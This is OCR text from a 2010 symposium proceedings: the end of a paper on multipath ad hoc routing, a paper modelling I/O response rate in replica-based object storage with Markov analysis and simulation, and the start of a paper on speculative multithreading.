

Figure 2. End to End Delay

In particular, with the network topology change intensified the differences between NDM_ODV protocol and AODV and DSR is growing wider. When a node maximum movement speed is to 20 m/s, the delay of NDM_AODV protocol is low to nearly 60% than that of AODV protocol and lower compared with the DSR protocol. This is mainly because NDM_AODV protocol can use alternate routing in link broke so then reduced the delay of source node re-routing. Moreover NDM_AODV protocol adopts minimum hops path in selecting node-disjoint path to be great influence on end-to-end delay.

(3)Normalized Routing Load

Figure 3 shows comparison for normalized routing load per packet of three protocols.

For AODV protocol, the route request message RREQ takes up 90% of the total number of control messages. When

link is broken, whether local restoration or re-route discovery of source node, all will lead to transmit a lot of RREQ message in network. Therefore, the overhead will significantly increase with the network topology drastic change. But in the course of a route discovery, NDM_AODV protocol can get more node-disjoint multipath routing. In the case of link break source node can quickly find a node-disjoint route as backup path continue to transfer data, thus not need to perform route discovery, as a result significantly reduce the number of control message.



Figure 3. Normalized Routing Load per Packet

Although DSR Protocol saved backup paths in source node, backup paths are not node-disjoint paths and broke link is likely to be common point of several paths. So in the case of network topology drastic changes the route discovery frequency is still greater thereby bring large overhead.

In addition in the course of a route discovery for NDM_AODV protocol, only when reverse path hops are smaller than the minimum jumping stored in reverse routing table, intermediate node forwards repeated RREQ message, which greatly reduces the number of RREQ retransmission.

VI. CONCLUSION

In this paper we proposed a node-disjoint multipath routing protocol to overcome the shortcomings of on-demand unipath routing protocols like AODV and DSR. We performed a simulation study and compared with AODV and DSR protocol. Simulation results show that NDM_AODV can improve packet delivery fraction and reduce normalized routing load and average end to end delay and so can be better suited for ad hoc network.

REFERENCES

[1] M. Abolhasan, T. Wysocki, E. Dutkiewicz, “A review of routing protocols for mobile ad hoc networks, Ad Hoc Networks,” Vol. 2, No. 1, pp.1-22, 2004.

[2] Shafqat Ur Rehman1, Wang-Cheol Song2 and Gyung-Leen Park. Associativity-Based On-Demand Multi-Path Routing In Mobile Ad Hoc Networks. KSII TRANSACTIONS ON INTERNET AND INFORMATION SYSTEMS VOL. 3, NO. 5, pp.475-496, October 2009

[3] R. Leung, J. Liu, E. Poon, A. L. C. Chan, and B. Li, MP-DSR: a qos-aware multi-path dynamic source routing protocol for wireless ad-hoc networks, in 26th Annual IEEE Conference on Local Computer Networks (LCN 2001), (Tampa, Florida, USA), pp. 132 141, November 14 - 16 2001.

[4] S. Mueller, D. Ghosal, “Multipath Routing in Mobile Ad Hoc Networks:Issues and Challenges”, Lecture Notes in Computer Science, Springer, Berlin, 2004, pp. 209-234

[5] S. Y. Jin, K. Kang, Y. J. Cho, and S. Y. Chae, “Power-aware multi-path routing protocol for wireless ad hoc network,” in Proceedings of IEEE Wireless Commu-nications and Networking Conference, pp. 2247-2252, 2008.

[6] TOHCK. Maximum battery life routing to support ubiquitous mobile computing in wireless Ad hoc networks [J]. IEEE Communications Magazine, 2002, 39(6): 138-147

[7] Charles E. Perkins and Elizabeth M. Royer. Ad hoc on-demand distance vector routing. In Proceedings of the 2nd IEEE Workshop on Mobile Computing Systems and Applications, New Orleans, LA, 1999, pp. 90–100.

[8] David B. Johnson, David A. Maltz and Yih-Chun Hu, The Dynamic Source Routing Protocol for Mobile Ad Hoc Networks (DSR), INTERNET-DRAFT, 15 April 2003.

[9] The network simulator ns-2. http://www.isi.edu/nsnam/ns2.

[10] T Chu, I Nikolaidis.Node density and connectivity properties of the random waypoint model[J].Computer Communications, 2004; 27: 914～922.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

I/O Response Rate Analysis in the Replicate-Based Object Storage System

Zhipeng Tan， Yulai Xie
Key Laboratory of Data Storage System, Ministry of Education Wuhan National Laboratory for Optoelectronics
School of Computer Science, Huazhong University of Science and Technology,Wuhan, China
E_mail:zhipengtan@163.com

Quanli Gui， Tian Zhan，Wenhua Zhang
Key Laboratory of Data Storage System, Ministry of EducationWuhan National Laboratory for Optoelectronics
School of Computer Science, Huazhong University of Science and Technology,Wuhan, China

***Abstract*: With the development of storage technology, storage system capacity has been rapidly growing, so rapid that storage I/O performance has become one of the most critical issues in large complex systems. This article combines the latest research in object-based storage with replica technology to share I/O in the object storage system, and to maintain high and stable I/O response rate. Theoretical derivation and simulation experiment results are both examined, which show the prominent role that replicas can play in improving system performance and maintain stable I/O response rate.**

Key words: Object storage, Replica, I/O response rate

I. INTRODUCTION

To meet the enormous data storage demand of the next generation Internet, object storage is being regarded as a promising storage model, which features multi-user, multi user type, complex network environment and multiple storage object types, that sets higher requirements for the sustained, stable and high-performance storage service. In order to ensure that the system can provide such service, this paper applies the replication technology to the object storage system. In order to reduce access latency, save network bandwidth and improve performance of the system, we create object replicas and use some certain algorithm to place the replicas in the appropriate storage nodes to fulfill I/O request by the nearest node and parallel response. This paper also analyzes the stability of I/O response rate in the duplicate-based object storage system.

The rest of the paper is organized as follows. Section 2 presents related work. And the I/O response rate analysis in the duplicate-based object storage system is shown in the section 3. Section 4 details the simulation test to the system I/O response time, which is effected by the stability of the I/O response rate in the duplicate-based object storage system. A conclusion follows in section 5.

II. RELATED WORK

To improve the I/O response rate of the mass storage system, the current study involves the cache technology、buffer technology、I/O flow technology, pre-fetch technology and so on. For example, there is paper that it introduces the design of mass storage system in the Jefferson National Laboratory, and the study in availability of the Storage systems and storage data[1]. Some bibliographys introduce the study in improving storage system availability, such as fault detection and diagnosis, data reconstruction and recovery mechanisms, fault isolation, etc[2]-[4]. The other bibliography constructed the structure of Web-based RAID network storage systems, analyzed its structure and the data processing flow, established a closed queuing network model CQNM (closed queuing networks model), and proposed a quantitative analysis model based on the queuing theory[14]. Using this model, people can make a quick analysis of the performance boundary of I/O response time in the Network RAID Storage System.

In order to improve the performance of storage systems, the researchers have done a lot of work in the file system. In addition to research in storage file system (Lustre, TankFS, NFS, PVFS, etc.), Bibliography also introduces how to detect and deal with the disk failures[5]; Bibliography constructs a formal model of file system to verify the logical correctness[6]; Bibliography does the research in how to improve reliability of the commercial system, the self-managing mechanism and so on[7]. Bibliography presents a self-managing mechanism which is based on speculation and machine learning[8]; Bibliography presents self-managing mechanism based on adaptive Feedback mechanism[9]. In area of storage QoS, the paper presents QoS in the view of different data types in a scalable shared storage architecture[10]. In intelligent Storage System, that it describes how to understand the upper formation software's behavior semantics[11]. In data organization and layout optimization of the system, we can realize layout optimization through efficient data migration to improve system performance[10] while the other paper discusses the security issues which is non-trivial in network Storage[12]. In all, various researches have been done in the field of storage system performance, but few researches have focused on stability of storage system I/O performance. This article features the object storage system, and deepens the research in the stability enhancement of the replication-based system I/O response rate. The research has indicated that the effectiveness of replicas in a storage system in contributing to a more stable I/O response rate.

III. THE ANALYSIS OF I/O RESPONSE RATE

In an object storage system with no replication, all requests for an object need to wait for the specific object to respond. When the object access frequency is high, the access of the object (I/O) would locate in the response state or the waiting state. Hence, the response model can be abstracted as a two-state model. At a certain moment, for an I/O request, the state is always in one of the two states, either waiting or responding, and

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.71

the state is always flipping between them. From the analysis, the probability is the response rate of I/O in the particular moment that it is allowable. Thus we can give a formal definition of the response of a object or the replica of the object in:

Definiton 1: If *Avail(t)* donates the state that the object is at the moment t, with 1 donating the effective (response in a timely manner) state and 0 donating the waiting (can't response in a timely manner) state, then an object's instant response *Instant(t)* donate the probability of the response of the object at a specific moment t:

$$Ins\tan t(t)=P\{Avail(t)|Avail(t)=1\}$$

Generally speaking, we can make the following assumptions:

(1) When the time interval is adequately small, the probability of the failure response in time is proportional to the time interval:

$$\lim_{\Delta t\to 0}\frac{P\{Avail(t+\Delta t)=0|Avail(t)=1\}}{\Delta t}=\gamma$$

(2) When the time interval is adequately small, the probability that the state from the failure response in time to the response in time is proportional to the time interval:

$$\lim_{\Delta t\to 0}\frac{P\{Avail(t+\Delta t)=1|Avail(t)=0\}}{\Delta t}=\eta$$

(3) At any time interval, the probability of the failure or the availability of the repair has nothing to do with the previous history states.

γ、η donate the probability of the failure (can't respond in a timely manner) and repair (from not able to respond in a timely manner to respond in a timely manner) of the object in the unit time interval, thus accordingly we can establish a two state transition model of the object, as shown in Figure 1.



Figure 1 The two state transition model of the object

Formal description of the model is :

$$P\{Avail(t+\Delta t)=0\mid Avail(t)=1\}=\gamma\cdot\Delta t+o(\Delta t)$$

$$P\{Avail(t+\Delta t)=1|Avail(t)=1\}=1-\gamma\cdot\Delta t+o(\Delta t)$$

$$P\{Avail(t+\Delta t)=1|Avail(t)=0\}=\eta\cdot\Delta t+o(\Delta t)$$

$$P\{Avail(t+\Delta t)=0\mid Avail(t)=0\}=1-\eta\cdot\Delta t+o(\Delta t)$$

Theorem 1: For an object, γ donates the probability of the access of the object need to wait in the unit time interval, η donates the probability of the access of the object can restore to the normal way, thus the instant response of the object can be expressed as:

$$\begin{cases} Ins\tan t(t)_{true}=\dfrac{\eta}{\gamma+\eta}+\dfrac{\gamma}{\gamma+\eta}\cdot e^{-(\gamma+\eta)t} \\ Ins\tan t(t)_{false}=\dfrac{\gamma}{\gamma+\eta}-\dfrac{\gamma}{\gamma+\eta}\cdot e^{-(\gamma+\eta)t} \end{cases}$$

Proved: At any moment t, the instant response of the object is the probability of the normal access of the object for the user $Ins\tan t(t)_{true}$. Accordingly at some point, the probability of the access of the object need to wait is $Ins\tan t(t)_{false}$, thus we can write the state transition equation of the object from the moment t to the moment $t+\triangle t$ as:

$$\begin{bmatrix} Ins\tan t(t+\Delta t)_{true} \\ Ins\tan t(t+\Delta t)_{false} \end{bmatrix}=\begin{bmatrix} 1-\gamma\Delta t & \eta\Delta t \\ \gamma\Delta t & 1-\eta\Delta t \end{bmatrix}\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}$$

$$\Rightarrow\begin{bmatrix} Ins\tan t(t+\Delta t)_{true} \\ Ins\tan t(t+\Delta t)_{false} \end{bmatrix}-\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}=\begin{bmatrix} -\gamma & \eta \\ \gamma & -\eta \end{bmatrix}\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}$$

$$\Rightarrow\begin{bmatrix} \dfrac{dIns\tan t(t)_{true}}{dt} \\ \dfrac{dIns\tan t(t)_{false}}{dt} \end{bmatrix}=\lim_{\Delta t\to 0}\left\{\begin{bmatrix} Ins\tan t(t+\Delta t)_{true} \\ Ins\tan t(t+\Delta t)_{false} \end{bmatrix}-\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}\right\}$$

$$=\begin{bmatrix} -\gamma & \eta \\ \gamma & -\eta \end{bmatrix}\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}$$

After the Laplace transformation:

$$L\begin{bmatrix} \dfrac{dIns\tan t(t)_{true}}{dt} \\ \dfrac{dIns\tan t(t)_{false}}{dt} \end{bmatrix}=L\begin{bmatrix} -\gamma & \eta \\ \gamma & -\eta \end{bmatrix}\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}=\begin{bmatrix} -\gamma & \eta \\ \gamma & -\eta \end{bmatrix}\begin{bmatrix} Ins\tan t(t)_{true} \\ Ins\tan t(t)_{false} \end{bmatrix}$$

Because $Ins\tan t(t)_{true}+Ins\tan t(t)_{false}=1$,

We can get $L\left(Ins\tan t(t)_{true}+Ins\tan t(t)_{false}\right)=Ins\tan t(s)_{true}+Ins\tan t(s)_{false}=\frac{1}{s}$, substitute into the above formula:

$$\begin{cases} Ins\tan t(s)_{true}=\dfrac{\eta}{s[s+(\gamma+\eta)]}+\dfrac{Ins\tan t(0)_{true}}{s+(\gamma+\eta)} \\ Ins\tan t(s)_{false}=\dfrac{\gamma}{s[s+(\gamma+\eta)]}+\dfrac{Ins\tan t(0)_{false}}{s+(\gamma+\eta)} \end{cases}$$

After the anti-rumsfeld (Lapace) transformation,

$$\begin{cases} Ins\tan t(t)_{true}=L^{-1}[Ins\tan t(s)_{true}]=\dfrac{\eta}{\gamma+\eta}[1-e^{-(\gamma+\eta)t}]+Ins\tan t(0)_{true}\cdot e^{-(\gamma+\eta)t} \\ Ins\tan t(t)_{false}=L^{-1}[Ins\tan t(s)_{false}]=\dfrac{\gamma}{\gamma+\eta}[1-e^{-(\gamma+\eta)t}]+Ins\tan t(0)_{false}\cdot e^{-(\gamma+\eta)t} \end{cases}$$

And initial conditions are $\begin{cases} Ins\tan t(0)_{true}=1 \\ Ins\tan t(0)_{false}=0 \end{cases}$, namely at the initial moment 0, as long as there is access to the object, the access will be successful and don't need to wait, thus by the above formula we can get:

$$\begin{cases} Ins\tan t(t)_{true}=\dfrac{\eta}{\gamma+\eta}+\dfrac{\gamma}{\gamma+\eta}\cdot e^{-(\gamma+\eta)t} \\ Ins\tan t(t)_{false}=\dfrac{\gamma}{\gamma+\eta}-\dfrac{\gamma}{\gamma+\eta}\cdot e^{-(\gamma+\eta)t} \end{cases}$$

Next we analyze the response of the object in the case of the object has multiple replicas. In the case of an object has n replicas, when we access the object or the replicas, there is a need to wait. The model of the request transition as shown in Figure 2:



Figure 2 The transition model of the request in a number of replicas

We can assume reasonably: the transfer model of the request for the object or the replica of the object complies with the following Markov process:

(1) The state distribution of the next state is independent of the joint distribution of the past state, which only depends on the distribution of the previous moment;

(2) The changed probability of inter-state is stable.

The formal description is as follows:

Definition 2: If *RAvail(t)* donates the state that a Replica accessed at the moment t, *Rep_num(t)* donates the available number of the Replica at the moment t, thus *Ravail(t)* donates a discrete random variable which has a n+1 possible values:

$$R\_\text{Avail(t)}\in\{\text{Rep\_num(t)=i,i=0,1,}\cdots,n\}$$

Definition 3: Define the distribution of the state of the N replicas at the moment t as the n+1 dimensional random vector $\pi(t)$:

$$\pi(t)=[\pi_0(t),\pi_1(t),\pi_2(t),\cdots,\pi_n(t)]^T$$

Therefore, $\pi_i(t)=P\{\text{Rep\_num(t)=i, i=0,1,}\cdots,\text{n}\}$.

Similarly, in the situation of an access or wait for a single object, we can make the following assumptions:

(1)When the time interval is adequately small, the probability of the failure response is proportional to the time interval:

$$\lim_{\Delta t\to 0}\frac{P\{\text{Rep\_num(t+}\Delta t\text{)=i+1|Rep\_num(t)=i}\}}{\Delta t}=\gamma \quad \text{i=0,1,}\cdots\text{,n-1}$$

(2)When the time interval is adequately small, the probability of the response again for the replicas is proportional to the time interval:

$$\lim_{\Delta t\to 0}\frac{P\{\text{Rep\_num(t+}\Delta t\text{)=j-1|Avail(t)=j}\}}{\Delta t}=\eta \quad \text{j=1,}\cdots\text{,n}$$

Thus we can get the transfer equations of the changes within the failure access and successfully access of n replicas:

$$\begin{bmatrix}\pi_0(t+\Delta t)\\ \pi_1(t+\Delta t)\\ \cdots\\ \pi_n(t+\Delta t)\end{bmatrix}=\begin{bmatrix}1-n\gamma\Delta t & \eta\Delta t & 0 & \cdots & 0\\ n\gamma\Delta t & 1-(n-1)\gamma\Delta t-\eta\Delta t & \eta\Delta t & \cdots & 0\\ \cdots & \cdots & \cdots & \cdots & \cdots\\ 0 & \cdots & 2\gamma\Delta t & 1-\gamma\Delta t-\eta\Delta t & \eta\Delta t\\ 0 & \cdots & 0 & \gamma\Delta t & 1-\eta\Delta t\end{bmatrix}\cdot\begin{bmatrix}\pi_0(t)\\ \pi_1(t)\\ \cdots\\ \pi_n(t)\end{bmatrix}$$

Suppose $\pi(t+\Delta t)=\begin{bmatrix}\pi_0(t+\Delta t)\\ \pi_1(t+\Delta t)\\ \cdots\\ \pi_n(t+\Delta t)\end{bmatrix}$, $\pi(t)=\begin{bmatrix}\pi_0(t)\\ \pi_1(t)\\ \cdots\\ \pi_n(t)\end{bmatrix}$, thus

$$\frac{d\pi(t)}{dt}=\lim_{\Delta t\to 0}\frac{\pi(t+\Delta t)-\pi(t)}{\Delta t}=\text{Avail}(t)\cdot\pi(t)$$

$$\begin{bmatrix}\pi_0(t+\Delta t)\\ \pi_1(t+\Delta t)\\ \cdots\\ \pi_n(t+\Delta t)\end{bmatrix}=\begin{bmatrix}-n\gamma & \eta & 0 & \cdots & 0\\ n\gamma & 1-(n-1)\gamma-\eta & \eta & \cdots & 0\\ \cdots & \cdots & \cdots & \cdots & \cdots\\ 0 & \cdots & 2\gamma & -\gamma-\eta & \eta\\ 0 & \cdots & 0 & \gamma & 1-\eta\end{bmatrix}\cdot\pi(t) \qquad (1)$$

For the actual object storage system which holds replicas, when the number of the replica achieve a certain amount, the probability of whether the request for the access of the object is responded in a timely manner or needs to wait relies in a relatively stable state .If the state is instable, then we would create a new replica to achieve balance. In a stable state, we have $d\pi/dt=0$, substitute into the (1) formula:

$$0=\begin{bmatrix}-n\gamma & \eta & 0 & \cdots & 0\\ n\gamma & 1-(n-1)\gamma-\eta & \eta & \cdots & 0\\ \cdots & \cdots & \cdots & \cdots & \cdots\\ 0 & \cdots & 2\gamma & -\gamma-\eta & \eta\\ 0 & \cdots & 0 & \gamma & 1-\eta\end{bmatrix}\cdot\pi(t) \qquad (2)$$

Because at any given point, all replicas must reside in a certain state, so we can get $\sum_{i=0}^{n}\pi_i=1$, substituting into the (2) formula:

$$\pi_i=\frac{1}{(n-1)!}\cdot\left(\frac{\eta}{\gamma}\right)^{n-i}\left[\sum_{k=0}^{n}\frac{1}{k!}\left(\frac{\eta}{\gamma}\right)^k\right]^{-1}$$

Thus the timely response rate of the system which has n replicas is: $1-\Big/\sum_{k=0}^{n}\frac{1}{k!}\left(\frac{\eta}{\gamma}\right)^k$

Similarly with the system which has no replica, or in the system which holds the replica, the timely response of the system depends on whether the users' request can be responded in a normal and timely manner. In the case of a system enjoying replicas, once a user's request can not be responded in a timely manner, we can respond it by the transfer of the other replicas, namely the transfer of the response state and the waiting state of the replicas, for which we studied above. It is clear that the existence of the replicas can greatly improve the timeliness response rate of the system and the I/O response rate has a certain degree of stability.

IV. EXPERIMENTAL SIMULATION

This paper simulates the Markov response time model during object replica on our prototype system, which consists of one MDS (metadata server) and 40 OSDs(object storage device) connected by a 1Gbit/sec Ethernet. Efficiency and correctness of this model will be tested in two folds: tunable model parameters and trace-based verifications.

Response rate and waiting possibility with respect to replication number are of major importance when designing experiments. Figure 3 shows the comparison between the theoretical and the simulated values of response rate for arrived object requests according to replication number. And let γ denotes the probability of being unable to response I/O on time for each span unit, and η be the probability of replacing object I/O response successfully by replication. Then two groups of (γ, η) pair within the same stable and enable service state (92%) were selected and is different from the capability on continuing to keep such response rate. In our experiment, the replication object successfully substitutes the I/O request on the source object. When source object's probability of being unable to service on time drops down, the system capability of keeping stable and responsive is increased.



(a)



(b)

Figure 3 Contrast of I/O response rate's stabilization on different replicas

Next, we designed the experiment to compute the system response time, and configured the system so that the replication service works as a separate module that can be turned on/off, then employed two kinds of workloads, both read intensive and write intensive traces, to collected simulated results. We compare the response time when turn on/off the replication service in the read intensive trace in Figure 4. With the increase of I/O operations, the response time increases in variance between having and non-replication. For non-replication, the response time increases more dramatically, then almost linear to the increase of I/O request after reaching the threshold, which results in a denial of service. If having replication, with the increase of I/O operations, the increasing hotness of targeted OSDs warms up to create object replications on the triggering condition. Because of the cost of placement strategies and substitutes relocation, the response time increases dramatically and intermittently, even comes up to that of non-replication. Eventually, after the initiation of replication logic, the response time drops down distinctly and scales stably afterwards. Comparing with the read intensive trace, Figure 5 shows a similar curve trend like read trace (See Fig 4). Different from read trace, response time in write intensive trace is much longer and increases much earlier. Besides the cost of placement strategies and substitutes relocations, the resource allocation for writing replication is needed. So the benefits of replication in write intensive workload is less than that of read intensive workload. In addition, the consistency algorithms for the replications will be helpful to system persistence.



Figure 4 Response time of system with more reading operations



Figure 5 Response time of system with more writing operations



Figure 6 Throughput of system with more reading operations



Figure 7 Throughput of system with more writing operations

We consider of the throughput under the two aforementioned traces. In read intensive trace, Figure 6 shows the I/O throughput begin to increase, with the increase of I/O operations. When I/O overloads the threshold, the replication is triggered, at the cost of transfer and relocation in the replication creation procedure, thus the throughput is increased less or decreased somehow in replica environment than non-replication scenario. However, after the creation process, the workload is offloaded from the source object and the replica begins to be on load. So the throughput is enhanced dramatically in turn and the high throughput even persists and scales. For the non-replication aspect, the conclusion could be drawn that the overloaded requests leads OSDs to be the hot-spot and thus unbalanced, when I/O throughput keeps increasing at the beginning and drops down later.

As shown in Figure7, the throughput curve from write intensive trace seems to be similar with that of read intensive trace in Figure 6. But the way and degree of trends varies, and the extent of throughput for read operation is bigger. Due to the inconsistency and bypassing inconsistent object I/O in write intensive trace, even some strange phenomenon comes out, that the throughput switches to decrease a lot after replication strategies is carried out, which is unseen in read intensive trace. The later throughput trend is quite simple, starting to increase and then decrease when system overloaded.

V. Conclusion

Now, the performance of storage systems research is the hot issue of storage technology, there are many studies focusing on the performance issues, through the Cache technology, flowing Water technology and buffer technology etc. to improve the performance of storage systems. I/O response time and system throughput are two main characteristics of reflecting system performance. In this paper, we use object replication to share the I/O and make I/O to visit the nearest replication in the object storage system, it can obviously improve storage system performance and maintain high and stable I/O response rate. Theoretical derivation and simulation experiment results show its prominent role in improving system performance and maintain stable I/O response rate.

Acknowledgment

This work is supported by the National Basic Research 973 Program of China under Grant by National University's Special Resarch Fee(C2009m052), 863 project 2009AA01A401, Changjiang innovative group of Education of China No. IRT0725.

Reference

[1]Bryan Hess, Michael Haddox-Schatz, M. Andrew Kowalski, The Design and Evolution of Jefferson Lab's Jasmine Mass Storage System, Proceedings of the 22nd IEEE/13th NASA Goddard Conference on Mass Storage Systems and Technologies, Monterey, California, USA, April, 2005

[2]Haryadi S. Gunawi, Nitin Agrawal, Andrea C. Arpaci-Dusseau, Remzi H. Arpaci-Dusseau, Jiri Schindler, Deconstructing Commodity Storage Clusters, Proceedings of the 32nd Annual International Symposium on Computer Architecture (ISCA '05) Madison, Wisconsin, June 2005

[3]Muthian Sivathanu, Vijayan Prabhakaran, Andrea C. Arpaci-Dusseau, Remzi H. Arpaci-Dusseau, Improving Storage System Availability with D-GRAID, ACM Transactions on Storage (TOS) May 2005, vol. 1, no. 2:pp133-170

[4]Qin Xin, Ethan L. Miller, Thomas J. E., Schwarz S. J., Darrell D. E. Long, Impact of Failure on Interconnection Networks for Large Storage Systems, Proceedings of the 22nd IEEE/13 the NASA Goddard Conference on MSST2005, Monterey, CA, April 2005

[5]Vijayan Prabhakaran, Lakshmi N. Bairavasundaram, Nitin Agrawal, Haryadi S. Gunawi, Andrea C. Arpaci-Dusseau, Remzi H. Arpaci-Dusseau, IRON File Systems, Proceedings of the 20th ACM Symposium on Operating Systems Principles (SOSP '05) Brighton, United Kingdom, October, 2005

[6]Muthian Sivathanu, Andrea C. Arpaci-Dusseau, Remzi H. Arpaci-Dusseau, Somesh Jha, A Logic of File Systems, Fourth USENIX Symposium on File and Storage Technologies (FAST '05), San Francisco, California, December 2005

[7]MICHAEL M. SWIFT, BRIAN N. BERSHAD, and HENRY M. LEVY, Improving the Reliability of Commodity Operating Systems, ACM Transactions on Computer Systems, Vol. 23, No. 1, February 2005, Pages 77–110

[8]Eno Thereska, Michael Abd-El-Malek, Jay J. Wylie, Dushyanth Narayanan, Gregory R. Ganger, Informed data distribution selection in a self-predicting storage system, Proceedings of the International Conference on Autonomic Computing (ICAC-06), Dublin, Ireland. June 12th-16th 2006

[9]MAGNUS KARLSSON, CHRISTOS KARAMANOLIS, and XIAOYUN ZHU, Triage: Performance Differentiation for Storage Systems Using Adaptive Control, ACM Transactions on Storage, Vol. 1, No. 4, November 2005, Pages 457–480

[10] Michael Abd-El-Malek, William V. Courtright II, Ursa Minor: versatile cluster-based storage,， Proceedings of the 4th USENIX Conference on FAST'05. San Francisco, CA. December 13-16, 2005

[11]Muthian Sivathanu, Lakshmi Bairavasundaram, Andrea C. Arpaci-Dusseau, Remzi H. Arpaci-Dusseau, Database-Aware Semantically-Smart Storage, Fourth USENIX Symposium on FAST'05,San Francisco, California, December 2005

[12]BEOMJOO SEO and ROGER ZIMMERMANN, Efficient Disk Replacement and Data Migration Algorithms for Large Disk Subsystems, ACM Transactions on Storage, Vol. 1, No. 3, August 2005, Pages 316–345

[13]Douglas Thain, Chris Moretti, Paul Madrid, and Philip Snowberger, The Consequences of Decentralized Security in a Cooperative Storage System, 3rd International IEEE Security in Storage Workshop,,San Francisco, California USA Dec, 2005

[14]ZHU Y L, ZHU S Y, XIONG H. Performance analysis and testing of the storage area network[A].19th IEEE Symposium on Mass Storage Systems and Technologies. Maryland, USA, 2002

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Novel Speculative Multithreading Parallelization Method in Chip Multiprocessor Systems

Yue Wu, Lei Xu, Hongbin Yang
School of Computer Engineering and Science Shanghai University
{ywu,xl0630,hbyongshu}@shu.edu.cn

Abstract—**Chip multiprocessors have become mainstream processors in recent years. In this paper, we propose a novel speculative multithreading parallelization method for parallelizing a sequential program into multiple threads. In our method, extended program dependence graph and topological sort are used to analyze code dependency. With the help of dynamic profiling, we exploit thread level parallelism in loops and the remaining code regions by analyzing control and data speculation in general purpose applications. Using an initial automatic compiler implementation and a validated processor model, this paper demonstrates significant gains using speculation for 4-core chip multiprocessor models running a variety of applications.**

Keywords-speculative multithreading parallelization; chip multiprocessor; thread level parallelism; program dependence graph; profiling

I. INTRODUCTION

Chip multiprocessor (CMP) technology has been deployed primarily to limit power consumption and improve throughput. However, improving the performance of single-threaded applications is still an important and challenging task. While CMP technology increases throughput for multi-process and multithreaded applications, many important applications are single threaded, and they cannot directly take advantage of CMP [1][2]. On one hand, explicit parallel programming is not yet commonplace; on the other hand, research on automatic parallelizing compilers for many decades suggest that only a few types of code structures can be automatically parallelized in practice for general purpose applications. Even on numerical applications, such compilers are very conservative [3][4]. Though some promising compliers for automatic parallelization have been developed, such as Vienna Fortran, Polaris, SUIF and so on, they are only successful for certain scientific applications [6][8]. This is because complex control flows, data structures, pointer references and run-time inputs prevent proving thread independence during compilation and execution time. Speculative multithreading has been recently proposed as a way to improve the performance of applications where parallel threads are hard to find.

II. RELATED WORK

